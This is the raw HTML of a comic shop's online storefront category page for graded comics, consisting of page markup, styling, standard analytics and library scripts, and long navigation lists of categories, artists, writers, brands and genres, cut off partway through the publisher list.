

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comickaze/Category/AdvanceFilter/graded-comics
body_size: 30394
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - </title>
    <meta name="title">
    <meta name="description">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/comickaze/Category/AdvanceFilter/graded-comics">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/ed5c1e01-6a51-445e-a920-c8b97aade6fe.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comickaze/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comickaze">
										<img src="https://comichub.com/uploads/storelogo/ed5c1e01-6a51-445e-a920-c8b97aade6fe.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comickaze/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comickaze/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comickaze/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comickaze/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comickaze/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comickaze/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comickaze/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comickaze/allproduct">
													ALL PRODUCTS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



    <style>
        .tag {
            font-size: 14px;
            padding: .3em .4em .4em;
            margin: 0 .1em;
        }

            .tag a {
                color: #bbb;
                cursor: pointer;
                opacity: 0.6;
            }

                .tag a:hover {
                    opacity: 1.0
                }

            .tag .remove {
                vertical-align: bottom;
                top: 0;
            }

            .tag a {
                margin: 0 0 0 .3em;
            }

                .tag a .glyphicon-white {
                    color: #fff;
                    margin-bottom: 2px;
                }

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings' !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg') !important;
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/comickaze/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/comickaze/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/comickaze/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/comickaze/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Calendars" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/calendar">
												Calendars
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Cards" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/sports-cards">
												Collectible Cards
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Digest Paperbacks" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/digest-paperback">
												Digest Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Game Supplies" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Suppliers_Cards">
												Game Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover Library Binding)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/hardcover-graphic-novel-library-editions">
												Graphic Novels (Hardcover Library Binding)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhua  " href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/manhua-chinese-">
												Manhua  
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/picture-book-hardcover">
												Picture Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/comickaze/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="343 Industries" href="https://stores.comichub.com/comickaze/Artist/Product/343-industries">
											343 Industries
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="5healthmono" href="https://stores.comichub.com/comickaze/Artist/Product/5healthmono">
											5healthmono
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/comickaze/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/comickaze/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/comickaze/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Bartling" href="https://stores.comichub.com/comickaze/Artist/Product/aaron-bartling">
											Aaron Bartling
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/comickaze/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Conley" href="https://stores.comichub.com/comickaze/Artist/Product/aaron-conley">
											Aaron Conley
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/comickaze/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kim Jacinto" href="https://stores.comichub.com/comickaze/Artist/Product/aaron-kim-jacinto">
											Aaron Kim Jacinto
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comickaze/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Balak" href="https://stores.comichub.com/comickaze/Writers/Product/balak_D5E5BA">
											 Balak
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/comickaze/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="343 Industries" href="https://stores.comichub.com/comickaze/Writers/Product/343-industries">
											343 Industries
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/comickaze/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. David Lewis" href="https://stores.comichub.com/comickaze/Writers/Product/a-david-lewis_0">
											A. David Lewis
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/comickaze/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Medina" href="https://stores.comichub.com/comickaze/Writers/Product/ac-medina">
											A.C. Medina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.j. Locascio" href="https://stores.comichub.com/comickaze/Writers/Product/aj-locascio">
											A.j. Locascio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.j. Wood" href="https://stores.comichub.com/comickaze/Writers/Product/aj-wood">
											A.j. Wood
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/comickaze/Writers/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comickaze/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/comickaze/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/comickaze/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/comickaze/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/comickaze/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/comickaze/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/comickaze/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aggretsuko" href="https://stores.comichub.com/comickaze/Brands/Product/aggretsuko">
											Aggretsuko
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/comickaze/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alice Cooper" href="https://stores.comichub.com/comickaze/Brands/Product/alice-cooper">
											Alice Cooper
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alice In Wonderland" href="https://stores.comichub.com/comickaze/Brands/Product/alice-in-wonderland">
											Alice In Wonderland
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comickaze/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/comickaze/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/comickaze/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/comickaze/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/comickaze/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/comickaze/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Collections, Catalogs, Exhibitions - General" href="https://stores.comichub.com/comickaze/Genre/Product/art-collections-catalogs-exhibitions-general">
											Art - Collections, Catalogs, Exhibitions - General
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Individual Artists - Artists&#39; Books" href="https://stores.comichub.com/comickaze/Genre/Product/art-individual-artists-artists-books">
											Art - Individual Artists - Artists&#39; Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/comickaze/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Comics" href="https://stores.comichub.com/comickaze/Genre/Product/art-comics">
											Art Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/comickaze/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/comickaze/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="10 TON PRESS" href="https://stores.comichub.com/comickaze/Publisher/Product/10-ton-press_AF9D32">
											10 TON PRESS
										</a>
									</li>
									<li>
